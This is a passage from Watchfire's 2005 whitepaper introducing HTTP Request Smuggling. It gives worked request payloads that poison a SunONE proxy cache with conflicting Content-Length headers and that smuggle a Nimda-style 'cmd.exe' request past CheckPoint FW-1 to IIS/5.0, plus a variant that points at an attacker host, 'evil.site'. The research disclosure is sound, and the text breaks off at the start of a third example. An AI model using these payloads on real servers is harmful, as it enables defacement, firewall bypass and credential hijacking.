# TABLE OF CONTENTS

Copyright © 2005 Watchfire Corporation. All Rights Reserved. Watchfire, WebCPO, WebXM, WebQA, Watchfire Enterprise Solution, WebXACT, Linkbot, Macrobot, Metabot, Bobby, Sanctum, AppScan, the Sanctum Logo, the Bobby Logo and the Flame Logo are trademarks or registered trademarks of Watchfire Corporation. GómezPro is a trademark of Gómez, Inc., used under license. All other products, company names, and logos are trademarks or registered trademarks of their respective owners.

Except as expressly agreed by Watchfire in writing, Watchfire makes no representation about the suitability and/or accuracy of the information published in this whitepaper. In no event shall Watchfire be liable for any direct, indirect, incidental, special or consequential damages, or damages for loss of profits, revenue, data or use, incurred by you or any third party, arising from your access to, or use of, the information published in this whitepaper, for a particular purpose.

www.watchfire.com### ABSTRACT

This document summarizes our work on HTTP Request Smuggling, a new attack technique that has recently emerged. We'll describe this technique and explain when it can work and the damage it can do.

This paper assumes the reader is familiar with the basics of HTTP. If not, the reader is referred to the HTTP/1.1 RFC [4].

### EXECUTIVE SUMMARY

We describe a new web entity attack technique - "HTTP Request Smuggling." This attack technique, and the derived attacks, are relevant to most web environments and are the result of an HTTP server or device's failure to properly handle malformed inbound HTTP requests.

HTTP Request Smuggling works by taking advantage of the discrepancies in parsing when one or more HTTP devices/entities (e.g. cache server, proxy server, web application firewall, etc.) are in the data flow between the user and the web server. HTTP Request Smuggling enables various attacks – web cache poisoning, session hijacking, cross-site scripting and most importantly, the ability to bypass web application firewall protection. It sends multiple specially-crafted HTTP requests that cause the two attacked entities to see two different sets of requests, allowing the hacker to smuggle a request to one device without the other device being aware of it. In the web cache poisoning attack, this smuggled request will trick the cache server into unintentionally associating a URL to another URL's page (content), and caching this content for the URL. In the web application firewall attack, the smuggled request can be a worm (like Nimda or Code Red) or buffer overflow attack targeting the web server. Finally, because HTTP Request Smuggling enables the attacker to insert or sneak a request into the flow, it allows the attacker to manipulate the web server's request/response sequencing which can allow for credential hijacking and other malicious outcomes.# WHAT IS HTTP REQUEST SMUGGLING?

*HTTP Request Smuggling* ("HRS") is a new hacking technique that targets HTTP devices. Indeed, whenever HTTP requests originating from a client pass through more than one entity that parses them, there is a good chance that these entities are vulnerable to HRS. For the purposes of this paper, we demonstrate HRS in three common settings: (i) a web cache (proxy) server deployed between the client and the web server (W/S); (ii) a firewall (F/W) protecting the W/S; and (iii) a web proxy server (not necessarily caching) deployed between the client and the W/S.

HRS sends multiple, specially crafted HTTP requests that cause the two attacked devices to see different sets of requests, allowing the hacker to smuggle a request to one device without the other device being aware of it.

HRS relies on similar techniques to those set out in previous white papers.1 However, unlike HTTP Splitting, for example, to be effective HRS does not require the existence of an application vulnerability, such as a vulnerable asp page on the W/S. Instead, it is capable of exploiting small discrepancies in the way HTTP devices deal with illegitimate or borderline requests. As a result, HRS can be used successfully in significantly more sites than many other attacks.

### WHAT DAMAGE CAN HRS INFLICT?

As we attempt to show, in the cache-server and W/S setting, an attacker can launch a smuggling attack in order to poison the cache server. Typically, the attacker can change the entries in the cache, so that an existing (and cacheable) page *A* would be cached under URL *B*. In other words, a client requesting page *B* would be served with the contents of page *A*. Obviously, this change of "wiring" could render a website totally unusable. Imagine what would happen if a site's homepage, http://SITE/, always responds with the contents of http://SITE/request\_denied.html. In sites that allow the client to upload his or her own HTML pages and/or images, the damage can be much worse since a hacker can point URLs in the site to his or her uploaded pages, effectively deforming the site.

In the second setting we examined, in which a web application F/W is installed before the W/S, smuggling can bypass some of the F/W's web-application defenses. This is because the F/W does not apply some of its web application security rules to the smuggled request because it does not see it, as we explain below. This enables an attacker to smuggle in malicious requests (e.g., worm-like attacks, buffer overflows, etc.), which directly compromise the W/S security. Unlike the web cache poisoning attack in the first example, where the attacked entity is the cache server, in this case the attacked entity is the W/S itself.

In the third setting, in which clients use a proxy server that shares a TCP connection to the W/S, it is possible for one client (the attacker) to send a request to the W/S with a second client's credentials. It is also possible to exploit a vulnerability in the web application (using the same fundamental vulnerability used in cross-site scripting attacks, dubbed XSS [7,8]) to steal client credentials without the need to actually contact the client, making it a potentially stronger attack than cross-site scripting.

<sup>1</sup> Please see references [1-3].# EXAMPLE #1: WEB CACHE POISONING (HTTP REQUEST SMUGGLING THROUGH A WEB CACHE SERVER)

Our first example demonstrates a classic HRS attack. Suppose a POST request contains two "Content-Length" headers with conflicting values. Some servers (e.g., IIS and Apache) reject such a request, but it turns out that others choose to ignore the problematic header. Which of the two headers is the problematic one? Fortunately for the attacker, different servers choose different answers. For example, SunONE W/S 6.1 (SP1) uses the first "Content-Length" header, while SunONE Proxy 3.6 (SP4) takes the second header (notice that both applications are from the SunONE family).

Let SITE be the DNS name of the SunONE W/S behind the SunONE Proxy. Suppose that "/poison.html" is a static (cacheable) HTML page on the W/S. Here's the HRS attack that exploits the inconsistency between the two servers:

```
1 POST http://SITE/foobar.html HTTP/1.1
 2 Host: SITE
 3 Connection: Keep-Alive 
 4 Content-Type: application/x-www-form-urlencoded
 5 Content-Length: 0 
 6 Content-Length: 44
 7 [CRLF] 
 8 GET /poison.html HTTP/1.1
 9 Host: SITE
 10 Bla: [space after the "Bla:", but no CRLF]
 11 GET http://SITE/page_to_poison.html HTTP/1.1
 12 Host: SITE
 13 Connection: Keep-Alive
 14 [CRLF]
```
[Note that each line terminates with a CRLF ("\r\n"), except for line 10.]

Let's examine what happens when this request is sent to the W/S via the proxy server. First, the proxy parses the POST request in lines 1-7 (in blue), and encounters the two "Content-Length" headers. As we mentioned earlier, it decides to ignore the first header, so it assumes the request has a body of length 44 bytes. Therefore, it treats the data in lines 8-10 as the first request's body (lines 8-10, in purple, contain exactly 44 bytes). The proxy then parses lines 11-14 (in red), which it treats as the client's second request. Now let's see how the W/S interprets the same payload, once it has been forwarded to it by the proxy. Unlike the proxy, the W/S uses the first "Content-Length" header: as far as it's concerned, the first POST request has no body, and the second request is the GET in line 8 (notice that the GET in line 11 is parsed by the W/S as the value of the "Bla" header in line 10). To summarize, this is how the data is partitioned by the two servers:

|                    | reguest      | reguest      |
|--------------------|--------------|--------------|
| IISunONE Proxv     | lines $1-10$ | lines 11-14  |
| <b>ISunONE W/S</b> | lines 1-7    | lines $8-14$ |

Next, let's see which responses are sent back to the client. The requests the W/S sees are "POST /foobar.html" (from line 1) and "GET /poison.html" (from line 8), so it sends back two responses with the contents of the "foobar.html" page and the "poison.html" page, respectively. The proxy matches theseresponses to the two requests it thinks were sent by the client – "POST /foobar.html" (line 1) and "GET /page\_to\_poison.html" (line 11). Since the response is cacheable (we assumed "poison.html" is a cacheable page), the proxy caches the contents of "poison.html" under the URL "page\_to\_poison.html", and *voila* - the cache is poisoned! Any client requesting "page\_to\_poison.html" from the proxy would receive the "poison.html" page.

A technical note: Lines 1-10 and 11-14 have to be sent in two separate packets, since SunONE Proxy doesn't pipeline requests on the same packet.

#### **Special cases: more powerful attacks**

A much more powerful defacement can be achieved if the attacked site shares its IP address with another site (under the attacker's control) – as would typically be found in a shared (virtual) hosting scenario. In such a case, the proxy server may still share the TCP connection to the "server" (identified by its IP address) even though logically the traffic may be destined to different sites. The attacker then only needs to set up his/her own site (with the same IP address of the attacked site) and use a Host header (line 9) pointing at this site (e.g. "Host: evil.site").

Another variation is using a proxy request (assuming the backend web server is willing to serve it), i.e. at line 8, and sending "GET http://evil.site/page.html ...".

Both methods enable the attacker full control over the cached content.

# EXAMPLE #2: FIREWALL/IPS/IDS EVASION (HTTP REQUEST SMUGGLING THROUGH FW-1)

CheckPoint's FW-1 (tested configuration: FW-1/FP4-R55W beta) comes with Web Intelligence - a set of security features for the web application layer. These features include many kinds of static checks that are executed on each web request. For example, the HTTP worm catcher is a set of pre-defined regular expressions that detect known worms, such as "cmd.exe" in the URL (Nimda worm). Another example is the directory traversal feature: FW-1 does not allow going deeper than the root node in the URL (e.g.,  $\frac{n}{a/b}$ ../p.html" is ok, but "/a/../../p.html" isn't.).

Web Intelligence includes a total of some 13 different security features, among them SQL injection protection and XSS protection. These defenses are implemented as signatures that are matched against the query and body parts of the HTTP request. It turns out that we can use HRS to bypass most of these defense mechanisms. We will now show how this can be done when FW-1 protects IIS/5.0.

There appears to be a bug in the way IIS/5.0 handles a POST request with a large body: strangely, IIS/5.0 silently truncates the body after 48K (49,152 bytes) whenever the request's ContentType isn't one of the expected types (for instance, an .asp resource's expected type is "application/x-www-form-urlencoded"). Thus, by sending a POST request for an .asp page with a body length of 48K+x, we can smuggle a request in the last x bytes of the body. FW-1 treats it as part of the body, whereas IIS/5.0 treats it as a new request. Using some extra tricks, we can bypass not only the checks FW-1 runs on the URL, but also those applied to the body. Let "/page.asp" be an .asp page on the web-server. Suppose we send the following packet to the server (via FW-1):

1 POST /page.asp HTTP/1.1

 <sup>2</sup> Host: chaim| 3  | Connection: Keep-Alive                     |
|----|--------------------------------------------|
| 4  | Content-Length: 49223                      |
| 5  | [CHLF]                                     |
| 6  | $zzzzzz$ ["z" x 49152]                     |
| 7  | POST /page.asp HTTP/1.0                    |
| 8  | Connection: Keep-Alive                     |
| 9  | Content-Length: 30                         |
| 10 | [CHLF]                                     |
| 11 | POST /page.asp HTTP/1.0                    |
| 12 | Bla: [space after the "Bla:", but no CRLF] |
| 13 | POST /page.asp?cmd.exe HTTP/1.0            |
| 14 | Connection: Keep-Alive                     |
| 15 | [CHLF]                                     |

[Note that each line terminates with a CRLF  $(\forall r \nmid n)$ , except for line 12.]

We shall now analyze how this packet is parsed by FW-1 and by IIS/5.0. Since the first request has a content-length of 49,223 bytes, FW-1 treats line 6 (49,152 copies of "z") and lines 7-10 (in purple, total of 71 bytes) as its body (49,152+71=49,223). FW-1 then continues to parse the second request at line 11. Notice that there is no CRLF after the "Bla: " in line 12, so the POST in line 13 is parsed as the value of the "Bla:" header, and the request ends at line 15. Thus, although line 13 contains the pattern identified with the Nimda worm ("cmd.exe"), it is not blocked, since it is considered part of a header value, not a URL (and neither part of a body, to which some security checks are also applied). Therefore, we smuggled "cmd.exe" through the scrutiny of FW-1. To complete our hack, we need to show that line 13 is parsed as a request line by IIS/5.0 (i.e., the string "/page.asp?cmd.exe" is served as a URL). Let's follow IIS/5.0's parser from line 1: the first request is a POST request for an .asp page, but it does not have the expected "Content-Type: application/x-www-form-urlencoded" header. Thus, IIS/5.0 wrongly terminates the body after 49,152 bytes, and starts parsing the second request from line 7. This request has a content-length of 30 bytes, which is exactly the length of lines 11-12 (i.e., these lines comprise the body of the 2nd request). Finally, lines 13-15 are parsed as the third request, meaning that we managed to smuggle the "cmd.exe" worm through FW-1 to IIS/5.0!

The table below summarizes how each server parses the packet:

|                   | 1 <sup>st</sup> request | 2 <sup>nd</sup> request | 3 <sup>rd</sup> request |
|-------------------|-------------------------|-------------------------|-------------------------|
| <b>IFW-1 R55W</b> | $lines 1-10$            | lines 11-15             | -                       |
| $\left $ IIS/5.0  | lines 1-6               | $lines 7-12$            | $\parallel$ lines 13-15 |

The above 48K smuggling trick can be used to bypass other features of Web Intelligence, not just the worm catcher, such as directory traversal, maximum URL length, XSS, URI resource and command injection.

# EXAMPLE #3: FORWARD VS. BACKWARD HRS

A typical HRS attack is composed of several requests (usually at least 3), of which a certain subset is seen (i.e., parsed as actual requests) by the W/S, and a different subset is seen by the cache/firewall, as we demonstrated in the above examples.

